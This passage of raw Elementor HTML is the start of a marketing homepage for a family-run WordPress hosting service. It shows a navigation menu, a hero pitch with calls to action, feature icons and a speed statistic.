data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:25,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-element elementor-element-65c9bbf e-con-full e-flex e-con e-child" data-id="65c9bbf" data-element_type="container"><div class="elementor-element elementor-element-3b72e6f e-con-full e-flex e-con e-child" data-id="3b72e6f" data-element_type="container"><div class="elementor-element elementor-element-10b891c9 elementor-align-left elementor-widget elementor-widget-lottie" data-id="10b891c9" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/Smilii-Pacman-v3-1.json&quot;,&quot;id&quot;:5851,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;link_to&quot;:&quot;custom&quot;,&quot;trigger&quot;:&quot;on_hover&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;custom_link&quot;:{&quot;url&quot;:&quot;https:\/\/smilii.net&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;on_hover_out&quot;:&quot;default&quot;,&quot;hover_area&quot;:&quot;animation&quot;,&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
<a class="e-lottie__container__link" href="https://smilii.net"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></a></div></div><div class="elementor-element elementor-element-12e786e e-con-full e-flex e-con e-child" data-id="12e786e" data-element_type="container" id="rheadmenu" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-e6f2022 e-n-menu-mobile elementor-widget-mobile__width-auto e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="e6f2022" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Speed&quot;,&quot;_id&quot;:&quot;a76dcd9&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/features\/speed\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Security&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/features\/security-backups\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7abe909&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Pricing&quot;,&quot;_id&quot;:&quot;89da02c&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/pricing\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;f8a2cca&quot;,&quot;item_title&quot;:&quot;Sign in&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/my.smilii.net\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;breakpoint_selector&quot;:&quot;mobile&quot;,&quot;item_position_horizontal_mobile&quot;:&quot;end&quot;,&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;horizontal_scroll_mobile&quot;:&quot;disable&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default"><nav class="e-n-menu" data-widget-number="242" aria-label="Menu">
<button class="e-n-menu-toggle" id="menu-toggle-242" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-242" aria-label="Menu Toggle">
<span class="e-n-menu-toggle-icon e-open">
<i class="eicon-menu-bar"></i>			</span>
<span class="e-n-menu-toggle-icon e-close">
<i class="eicon-close"></i>			</span>
</button><div class="e-n-menu-wrapper" id="menubar-242" aria-labelledby="menu-toggle-242"><ul class="e-n-menu-heading"><li class="e-n-menu-item"><div id="e-n-menu-title-2421" class="e-n-menu-title">
<a class="e-n-menu-title-container e-focus e-link" href="/features/speed/">												<span class="e-n-menu-title-text">
Speed						</span>
</a></div></li><li class="e-n-menu-item"><div id="e-n-menu-title-2422" class="e-n-menu-title">
<a class="e-n-menu-title-container e-focus e-link" href="/features/security-backups/">												<span class="e-n-menu-title-text">
Security						</span>
</a></div></li><li class="e-n-menu-item"><div id="e-n-menu-title-2423" class="e-n-menu-title">
<a class="e-n-menu-title-container e-focus e-link" href="/pricing/">												<span class="e-n-menu-title-text">
Pricing						</span>
</a></div></li><li class="e-n-menu-item"><div id="e-n-menu-title-2424" class="e-n-menu-title">
<a class="e-n-menu-title-container e-focus e-link" href="https://my.smilii.net/" target="_blank">												<span class="e-n-menu-title-text">
Sign in						</span>
</a></div></li></ul></div></nav></div><div class="elementor-element elementor-element-4b567078 cta-btn-yel elementor-widget elementor-widget-button" data-id="4b567078" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Pricing</span>
</span>
</a></div></div></div></div></div><main id="content" class="site-main post-6222 page type-page status-publish has-post-thumbnail hentry"><div class="page-content"><div data-elementor-type="wp-page" data-elementor-id="6222" class="elementor elementor-6222" data-elementor-post-type="page"><div class="elementor-element elementor-element-38531456 e-con-full e-flex e-con e-parent" data-id="38531456" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-f8d30f9 e-con-full e-flex e-con e-child" data-id="f8d30f9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-9bd4748 elementor-widget elementor-widget-heading" data-id="9bd4748" data-element_type="widget" data-widget_type="heading.default"><h1 class="elementor-heading-title elementor-size-default">Simply reliable hosting for WordPress</h1></div><div class="elementor-element elementor-element-7910713c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7910713c" data-element_type="widget" id="herop" data-widget_type="text-editor.default"><p>We are a family-run business that actually cares about our customers. We guarantee a faster, more secure website, with 24/7 help whenever you need us.</p><p>And we&#8217;ll move your website to us for free.</p></div><div class="elementor-element elementor-element-230348e e-con-full e-flex e-con e-child" data-id="230348e" data-element_type="container" data-settings="{&quot;animation_mobile&quot;:&quot;fadeIn&quot;}"><div class="elementor-element elementor-element-cb0c492 cta-btn-yel elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="cb0c492" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://my.smilii.net/store/wordpress-hosting/smile-wp?currency=2&#038;billingcycle=annually">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
<span class="elementor-button-text">Try risk-free</span>
</span>
</a></div><div class="elementor-element elementor-element-41c2068 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="41c2068" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/pricing/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
<span class="elementor-button-text">View Pricing</span>
</span>
</a></div></div><div class="elementor-element elementor-element-2148479 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2148479" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://ecologi.com/smilii" target="_blank" rel="nofollow"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-tree"></i>						</span>
<span class="elementor-icon-list-text">Over 500 trees planted! We care about the 🌎 ❤️  </span>
</a></li></ul></div><div class="elementor-element elementor-element-91e2e1d elementor-widget-mobile__width-inherit elementor-align-left elementor-tablet-align-left elementor-mobile-align-left elementor-widget__width-initial elementor-icon-list--layout-inline animated-fast elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="91e2e1d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 48 48" width="512" data-name="Layer 1"><path d="m46 24c0-12.15-9.85-22-22-22s-22 9.85-22 22c0 4.05 1.09 7.85 3 11.1v-2.1c0-1.12.37-2.15.98-2.98-.64-1.89-.98-3.92-.98-6.02 0-10.49 8.51-19 19-19s19 8.51 19 19c0 2.1-.34 4.13-.98 6.02.61.83.98 1.86.98 2.98v2.1c1.91-3.25 3-7.05 3-11.1z"></path><path d="m38 24c0-.55.45-1 1-1h1.95c-.14-2.37-.77-4.59-1.78-6.6l-.81.47c-.48.27-1.09.11-1.37-.37s-.11-1.09.37-1.37l.81-.47c-1.27-1.92-2.91-3.56-4.83-4.83l-.47.81c-.28.48-.89.65-1.37.37s-.64-.89-.37-1.37l.47-.81c-2.01-1.01-4.23-1.64-6.6-1.78v1.95c0 .55-.45 1-1 1s-1-.45-1-1v-1.95c-2.37.14-4.59.77-6.6 1.78l.47.81c.27.48.11 1.09-.37 1.37s-1.09.11-1.37-.37l-.47-.81c-1.92 1.27-3.56 2.91-4.83 4.83l.81.47c.48.28.65.89.37 1.37s-.89.64-1.37.37l-.81-.47c-1.01 2.01-1.64 4.23-1.78 6.6h1.95c.55 0 1 .45 1 1s-.45 1-1 1h-1.95c.07 1.24.28 2.43.6 3.58.7-.37 1.5-.58 2.35-.58h28c.85 0 1.65.21 2.35.58.32-1.15.53-2.34.6-3.58h-1.95c-.55 0-1-.45-1-1zm-14 2c-.74 0-1.38-.4-1.72-1h-6.28c-.55 0-1-.45-1-1s.45-1 1-1h6.28c.17-.3.42-.55.72-.72v-8.28c0-.55.45-1 1-1s1 .45 1 1v8.28c.6.34 1 .98 1 1.72 0 1.1-.9 2-2 2z"></path><path d="m38 30h-28c-1.657 0-3 1.343-3 3v10c0 1.657 1.343 3 3 3h28c1.657 0 3-1.343 3-3v-10c0-1.657-1.343-3-3-3zm-22 7c0 1.103-.897 2-2 2h-2v2h3c.552 0 1 .448 1 1s-.448 1-1 1h-3c-1.103 0-2-.897-2-2v-2c0-1.103.897-2 2-2h2v-2h-3c-.552 0-1-.448-1-1s.448-1 1-1h3c1.103 0 2 .897 2 2zm8 5c0 .552-.448 1-1 1s-1-.448-1-1v-3h-2c-1.103 0-2-.897-2-2v-3c0-.552.448-1 1-1s1 .448 1 1v3h2v-3c0-.552.448-1 1-1s1 .448 1 1zm3.98 1.196c-.095.475-.513.804-.979.804-.065 0-.131-.006-.197-.02-.542-.108-.893-.635-.784-1.177l2-10c.107-.541.633-.893 1.177-.784.542.108.893.635.784 1.177l-2 10zm9.449-7.494-2.493 6.649c-.151.401-.532.649-.937.649-.117 0-.235-.021-.351-.064-.517-.194-.779-.771-.585-1.288l2.493-6.649h-2.557c-.552 0-1-.448-1-1s.448-1 1-1h2.557c.656 0 1.27.322 1.644.86.374.539.459 1.228.229 1.842z"></path></svg>						</span>
<span class="elementor-icon-list-text">24/7 personal IT squad</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 168.039 227.432" width="512"><g><path d="m92.884 168.631 10.459 48.912c1.255 5.87 6.441 9.889 12.211 9.889.866 0 1.745-.09 2.627-.279 6.75-1.443 11.053-8.086 9.609-14.837l-11.333-53c-.567-2.653-1.982-5.049-4.031-6.827l-31.482-27.319 4.822 37.284z"></path><ellipse cx="22.501" cy="22.501" rx="22.5" ry="22.5" transform="matrix(.998 -.06 .06 .998 -1.316 1.398)"></ellipse><path d="m33.586 46.791c-8.066 3.508-9.801 15.876-5.327 25.219 5.015 13.351 13.124 32.349 13.691 49.684 1.375 12.811 5.049 14.06 12.709 13.081l3.896 30.126-39.311 40.675c-4.798 4.964-4.663 12.877.302 17.675 2.427 2.345 5.558 3.512 8.686 3.512 3.271 0 6.537-1.276 8.989-3.813l43.49-45c2.642-2.733 3.896-6.52 3.408-10.29l-7.176-55.485-14.294-6.848c-1.508-.722-2.832-1.815-3.828-3.16l-21.18-28.608c-1.637-2.211-2.314-4.928-1.909-7.649.406-2.721 1.848-5.122 4.06-6.758 1.786-1.323 3.903-2.021 6.121-2.021 3.254 0 6.352 1.559 8.285 4.171l19.086 25.781c-2.292-9.103-5.836-17.497-11.276-27.663-7.383-13.61-20.354-16.139-28.422-12.629z"></path><path d="m83.583 118.828 5.262-.952-5.95-2.85z"></path><path d="m116.277 111.521c.154.437.266.88.36 1.326l51.402-9.301-15.282-84.456-84.456 15.282 10.069 55.644 32.643 15.638c2.48 1.189 4.35 3.272 5.264 5.867z"></path><path d="m72.349 89.682-19.999-27.012c-2.629-3.551-7.64-4.297-11.189-1.669-3.552 2.629-4.299 7.639-1.67 11.19l21.18 28.608c.776 1.048 1.797 1.891 2.974 2.455l39.462 18.905c1.115.534 2.291.787 3.45.787 2.982 0 5.846-1.676 7.221-4.545 1.909-3.985.227-8.763-3.759-10.671z"></path></g></svg>						</span>
<span class="elementor-icon-list-text">Your website is moved by us</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="layer_1" height="512" viewBox="0 0 32 32" width="512"><g><path d="m29.999939 10.8256836c0-2.7600098-2.2399902-5-5-5h-18c-2.7600098 0-5 2.2399902-5 5v.5h28z"></path><path d="m6.999939 25.8256836h12.7000122c-1.2000122-1.3200073-1.8500366-3.0700073-1.8099976-4.8599854.0199585-.6300049.1199951-1.2600098.2999878-1.8600464.3099976-1.0299683.8400269-1.9400024 1.5700073-2.7299805.6308594-.7927246 1.7005005-1.1965332 2.7000122-1.0800171.539978-.7099609 1.3699951-1.1900024 2.3299561-1.2099609 1.9000244-.0400391 3.7700195.6999512 5.1300049 2.0499878.0300293.0299683.0599976.0599976.0800171.0899658v-2.8999634h-28v7.5c0 2.7600099 2.2399902 5.0000001 5 5.0000001z"></path><path d="m28.5170288 17.559082c-.9799805-.9697266-2.3134766-1.5136719-3.6845703-1.4755859-.5522461.0136719-.9887695.4716797-.9755859 1.0234375.0126953.5517578.4628906.9492188 1.0234375.9765625.8408203-.0175781 1.6254883.2988281 2.222168.8896484.5922852.5986328.9106445 1.3935547.8974609 2.2294922-.0068359.2626953-.0498047.5273438-.1298828.8017578-.0314941.1044312-.0874023.1945801-.1286011.2935181l-.3694458-.4663696c-.3432617-.4335938-.9716797-.5058594-1.4047852-.1630859-.4326172.3427734-.5058594.9726562-.1625977 1.4052734l1.2207031 1.5410156c.3778076.4494019 1.0678711.4960327 1.4956055.0869141.5942383-.5957031 1.0200195-1.3085938 1.2666016-2.1289062.1318359-.4511719.2006836-.8828125.2119141-1.3300781.0219726-1.3867189-.5019531-2.6923829-1.4824219-3.6835939z"></path><path d="m22.1498413 19.9645386.3676758.4646606c.1972656.25.4897461.3798828.784668.3798828.2172852 0 .4365234-.0703125.6201172-.2158203.4331055-.3427734.5063477-.9716797.1635742-1.4042969l-1.2202148-1.5419922c-.3712158-.4389038-1.0777588-.4865112-1.4926758-.0839844-.5966797.5966797-1.0224609 1.3066406-1.265625 2.1132812-.1289062.4306641-.2026367.8925781-.2133789 1.3378906-.0332031 1.3916016.4921875 2.7011719 1.4790039 3.6875.940918.9414062 2.2260742 1.4726562 3.546875 1.4726562.0522461 0 .1049805-.0009766.1577148-.0029297.5517578-.0175781.9848633-.4794922.9672852-1.03125-.0180664-.5517578-.4619141-1.0283203-1.0317383-.9667969-.8085938.0214844-1.6362305-.296875-2.2260742-.8857422-.5966797-.5966797-.9140625-1.3867188-.894043-2.2255859.0068359-.2685547.0517578-.5498047.1298828-.8095703.0308227-.1021116.0864258-.1909178.1269531-.2879026z"></path></g></svg>						</span>
<span class="elementor-icon-list-text">30-day money back trial</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve"><g>	<g>		<path d="M396.739,114.846c-2.159-2.159-4.994-3.239-7.831-3.239c-2.835,0-5.671,1.079-7.83,3.238   c-4.318,4.318-4.318,11.344,0,15.661c4.319,4.32,11.344,4.318,15.66,0v-0.001c2.092-2.092,3.244-4.872,3.244-7.83   C399.983,119.719,398.831,116.938,396.739,114.846z"></path>	</g></g><g>	<g>		<path d="M213.409,277.37c-2.998-2.998-5.829-4.449-8.497-4.361c-2.667,0.091-5.32,1.453-7.957,4.091l-8.902,8.902l16.724,16.724   l8.902-8.902c2.637-2.637,4-5.289,4.091-7.957C217.86,283.201,216.407,280.369,213.409,277.37z"></path>	</g></g><g>	<g>		<path d="M511.257,197.644L486.863,62.719c-3.441-19.037-18.543-34.14-37.58-37.582L314.357,0.744   c-15.038-2.719-30.457,2.109-41.258,12.91L13.655,273.099C4.85,281.904,0,293.611,0,306.063c0,12.452,4.849,24.16,13.655,32.964   l159.32,159.319c8.805,8.806,20.512,13.655,32.964,13.655s24.16-4.849,32.964-13.655l259.444-259.444   C509.148,228.1,513.974,212.676,511.257,197.644z M192.053,386.748c-0.63,2.129-1.903,4.151-3.82,6.068   c-1.92,1.92-3.941,3.193-6.069,3.821c-2.128,0.631-3.879,0.255-5.26-1.125l-57.094-57.094c-1.378-1.378-1.844-3.04-1.394-4.988   c0.448-1.948,1.513-3.761,3.192-5.441l31.2-31.2c1.378-1.378,3.028-1.828,4.944-1.35c1.92,0.48,3.686,1.529,5.305,3.149   c1.738,1.739,2.833,3.582,3.283,5.529c0.448,1.95,0.013,3.582-1.305,4.9l-23.288,23.288l15.196,15.196l13.577-13.577   c1.317-1.317,2.891-1.813,4.72-1.484c1.828,0.33,3.492,1.246,4.989,2.743c1.379,1.379,2.248,2.968,2.608,4.765   c0.358,1.798-0.15,3.388-1.528,4.766l-13.577,13.577l23.197,23.197C192.31,382.868,192.683,384.621,192.053,386.748z    M268.479,308.973c-0.329,3.447-1.544,6.22-3.642,8.318c-2.099,2.099-4.465,2.727-7.103,1.888L221.5,307.581l-5.934,5.934   l21.668,21.668c1.38,1.38,1.753,3.134,1.124,5.261c-0.631,2.13-1.904,4.152-3.821,6.069c-1.919,1.919-3.941,3.192-6.068,3.82   c-2.129,0.632-3.88,0.256-5.26-1.124l-57.184-57.184c-1.139-1.139-1.722-2.531-1.753-4.182c-0.029-1.647,0.586-3.102,1.845-4.36   l18.612-18.612c14.745-14.745,28.533-15.705,41.36-2.878c9.35,9.352,11.807,19.063,7.372,29.131l30.839,8.903   c0.721,0.12,1.409,0.51,2.068,1.169C268.105,302.936,268.809,305.527,268.479,308.973z M318.156,262.894l-32.008,32.008   c-1.679,1.679-3.491,2.742-5.441,3.192c-1.948,0.45-3.609-0.015-4.989-1.395l-57.094-57.094c-1.378-1.378-1.844-3.04-1.394-4.988   c0.449-1.949,1.513-3.761,3.192-5.441l32.009-32.008c1.378-1.378,3.028-1.828,4.944-1.35c1.92,0.48,3.686,1.529,5.305,3.149   c1.738,1.739,2.833,3.582,3.283,5.529c0.448,1.95,0.013,3.582-1.305,4.9l-24.097,24.097l15.196,15.196l13.488-13.488   c1.317-1.317,2.892-1.813,4.72-1.484c1.828,0.33,3.493,1.245,4.99,2.742c1.379,1.379,2.248,2.968,2.607,4.766   c0.358,1.798-0.15,3.388-1.528,4.766l-13.488,13.488l15.284,15.284l24.097-24.097c1.317-1.317,2.952-1.752,4.9-1.304   c1.949,0.451,3.79,1.544,5.529,3.283c1.617,1.617,2.668,3.386,3.148,5.304C319.985,259.868,319.534,261.515,318.156,262.894z    M366.617,214.432l-32.01,32.01c-1.679,1.679-3.492,2.743-5.441,3.192c-1.948,0.45-3.609-0.015-4.989-1.395l-57.094-57.094   c-1.378-1.378-1.844-3.04-1.394-4.988c0.449-1.949,1.513-3.761,3.192-5.441l32.008-32.008c1.378-1.378,3.028-1.828,4.944-1.35   c1.919,0.481,3.686,1.529,5.305,3.149c1.738,1.739,2.833,3.582,3.283,5.529c0.448,1.95,0.013,3.582-1.305,4.9l-24.097,24.097   l15.196,15.196l13.488-13.488c1.317-1.317,2.891-1.813,4.72-1.484c1.828,0.33,3.492,1.246,4.989,2.743   c1.379,1.379,2.248,2.968,2.608,4.765c0.358,1.798-0.15,3.388-1.528,4.766l-13.488,13.488l15.284,15.284l24.097-24.097   c1.317-1.317,2.952-1.751,4.9-1.303c1.95,0.45,3.791,1.543,5.53,3.282c1.617,1.617,2.667,3.387,3.148,5.304   C368.447,211.406,367.996,213.054,366.617,214.432z M417.971,151.74c-8.012,8.012-18.537,12.018-29.061,12.018   c-10.526,0-21.05-4.006-29.062-12.019c-16.026-16.025-16.026-42.099,0-58.124c16.024-16.025,42.099-16.026,58.123,0   c7.764,7.763,12.038,18.084,12.038,29.062C430.009,133.655,425.734,143.976,417.971,151.74z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
<span class="elementor-icon-list-text">Packed with 100+ free features</span></li></ul></div></div><div class="elementor-element elementor-element-2aebe56a e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="2aebe56a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-2c09122 e-con-full e-transform e-flex e-con e-child" data-id="2c09122" data-element_type="container" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}"><div class="elementor-element elementor-element-6b235a2 elementor-widget elementor-widget-image" data-id="6b235a2" data-element_type="widget" data-widget_type="image.default">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="640" height="427" data-src="https://smilii.net/wp-content/uploads/2025/01/smilii-smiler-is-smiling.webp" class="attachment-full size-full wp-image-6510" alt="A person sits outdoors using a laptop, looking focused. They are wearing a blue shirt and jeans." data-srcset="https://smilii.net/wp-content/uploads/2025/01/smilii-smiler-is-smiling.webp 640w, https://smilii.net/wp-content/uploads/2025/01/smilii-smiler-is-smiling-300x200.webp 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div><div class="elementor-element elementor-element-db1fd15 e-con-full e-transform e-flex e-con e-child" data-id="db1fd15" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}"><div class="elementor-element elementor-element-cd7c135 elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="cd7c135" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><path clip-rule="evenodd" d="m376.402 207.428c5.904 5.904 5.904 15.473 0 21.365l-81.539 81.545c2.42 5.333 3.769 11.259 3.769 17.481 0 23.516-19.121 42.633-42.632 42.633-23.5 0-42.627-19.116-42.627-42.633 0-23.5 19.127-42.632 42.627-42.632 6.233 0 12.148 1.361 17.492 3.775l81.534-81.534c5.903-5.904 15.472-5.904 21.376 0zm-120.402-19.648c16.62 0 32.877 2.88 48.306 8.548 7.835 2.881 16.526-1.136 19.407-8.971 2.87-7.835-1.141-16.515-8.976-19.396-18.787-6.902-38.55-10.408-58.736-10.408-93.885 0-170.267 76.382-170.267 170.266 0 8.351 6.771 15.116 15.111 15.116 8.351 0 15.116-6.765 15.116-15.116-.001-77.21 62.823-140.039 140.039-140.039zm201.102 188.751c3.835-15.857 5.772-32.246 5.772-48.712 0-114.06-92.804-206.874-206.874-206.874-114.065 0-206.869 92.815-206.869 206.874 0 16.466 1.942 32.855 5.778 48.712 2.096 8.691 9.514 14.523 18.447 14.523h365.3c8.932.001 16.35-5.832 18.446-14.523zm-33.442-216.361c-44.783-44.788-104.326-69.452-167.66-69.452-63.329 0-122.866 24.663-167.649 69.452-44.783 44.783-69.452 104.321-69.452 167.649 0 18.858 2.228 37.634 6.622 55.817 5.355 22.161 25.025 37.645 47.834 37.645h365.3c22.798 0 42.468-15.484 47.823-37.645 4.395-18.194 6.623-36.97 6.623-55.817 0-63.328-24.663-122.865-69.441-167.649z" fill-rule="evenodd"></path></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
87%						</span></h3><p class="elementor-icon-box-description">
Faster Website</p></div></div></div></div><div class="elementor-element elementor-element-6e6c867 e-con-full e-transform e-flex e-con e-child" data-id="6e6c867" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}"><div class="elementor-element elementor-element-1229e20 elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1229e20" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
